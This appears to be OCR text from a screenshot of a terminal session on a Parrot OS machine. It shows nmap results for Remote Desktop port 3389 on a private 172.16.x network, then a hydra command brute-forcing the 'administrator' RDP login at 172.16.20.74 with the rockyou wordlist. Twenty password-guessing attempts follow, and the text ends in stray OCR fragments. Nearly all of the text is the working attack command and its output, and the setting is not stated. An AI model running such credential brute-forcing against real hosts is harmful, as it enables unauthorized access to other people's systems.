 edra.ps1
172.16.95.221 - PuTTY
Host is up (0.026s latency).
PORT     STATE    SERVICE
3389/tcp filtered ms-wbt-server
Nmap scan report for 172.16.95.5
Host is up (0.00044s latency).
PORT     STATE    SERVICE
3389/tcp filtered ms-wbt-server
Nmap scan report for 172.16.95.221
Host is up (0.00049s latency).
PORT     STATE  SERVICE
3389/tcp closed ms-wbt-server
Nmap scan report for 172.16.95.225
Host is up (0.0012s latency).
PORT     STATE    SERVICE
3389/tcp filtered ms-wbt-server
Nmap done: 256 IP addresses (6 hosts up) scanned in 2.94 seconds
[user@parrot]-[~]
$hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://172.16.20.74
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-30 12:05:49
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://172.16.20.74:3389/
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "12345" - 2 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "123456789" - 3 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "password" - 4 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "daniel" - 12 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "jessica" - 16 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "ashley" - 19 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.20.74 - login "administrator" - pass "qwerty" - 20 of 14344399 [child 0] (0/0)
K
T
+2